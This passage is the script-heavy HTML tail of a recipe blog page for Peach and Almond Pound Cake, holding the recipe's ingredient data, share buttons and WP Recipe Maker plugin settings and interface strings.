class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;linkname=Peach%20and%20Almond%20Pound%20Cake" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;linkname=Peach%20and%20Almond%20Pound%20Cake" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-135816":{"type":"food","name":"Peach and Almond Pound Cake","slug":"wprm-peach-and-almond-pound-cake-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-and-Almond-Pound-Cake-IMG_8644-1.jpg","rating":{"count":2,"total":9,"average":4.5,"type":{"comment":0,"no_comment":0,"user":2},"user":0},"ingredients":[{"uid":0,"amount":"1\/2","unit":"cup","name":"butter","notes":"softened, (1 stick)","unit_id":13522,"id":13984,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":1,"amount":"3","unit":"cups","name":"granulated sugar","notes":"","unit_id":13532,"id":13786,"conversion_item_snapshot":{"amount":"3","unit":"cups","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cups","unitParsed":"cups"}}},{"uid":2,"amount":"6","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"6","unit":"large","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"6","unit":"large","unitParsed":"large"}}},{"uid":3,"amount":"1","unit":"cup","name":"sour cream","notes":"","unit_id":13522,"id":13780,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":4,"amount":"1","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"3","unit":"cups","name":"cake flour","notes":"","unit_id":13532,"id":14123,"conversion_item_snapshot":{"amount":"3","unit":"cups","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cups","unitParsed":"cups"}}},{"uid":6,"amount":"1","unit":"tsp.","name":"almond extract","notes":"","unit_id":13520,"id":13816,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"1","unit":"cup","name":"almonds","notes":"sliced ","unit_id":13522,"id":14854,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":9,"amount":"3","unit":"cups","name":"peaches","notes":"diced ","unit_id":13532,"id":14209,"conversion_item_snapshot":{"amount":"3","unit":"cups","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cups","unitParsed":"cups"}}},{"uid":10,"amount":"1 1\/2","unit":"cups","name":"powdered sugar","notes":"","unit_id":13532,"id":13729,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":11,"amount":"2-4","unit":"tbsp.","name":"2% milk","notes":"","unit_id":13570,"id":13721,"conversion_item_snapshot":{"amount":"2-4","unit":"tbsp.","timestamp":1769087199000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2-4","unit":"tbsp.","unitParsed":"tbsp."}}}],"originalServings":"16","originalServingsParsed":16,"currentServings":"16","currentServingsParsed":16,"currentServingsFormatted":"16","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":135816,"name":"Peach and Almond Pound Cake","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-and-Almond-Pound-Cake-IMG_8644-1-500x500.jpg","servings":16,"servingsUnit":"","parent_id":"59425","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/","cachedAt":1769087199,"modifiedAt":1743438288}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"59425","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"1d9b10631a","api_nonce":"37488913ab","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769087199},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
